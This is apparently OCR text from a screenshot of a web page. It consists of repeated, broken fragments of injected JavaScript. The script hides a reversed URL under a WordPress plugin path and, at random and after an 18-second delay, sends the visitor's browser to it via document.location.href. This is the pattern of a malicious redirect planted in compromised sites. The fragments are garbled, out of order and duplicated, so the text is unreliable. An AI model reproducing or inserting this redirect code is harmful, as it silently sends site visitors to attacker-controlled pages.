
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)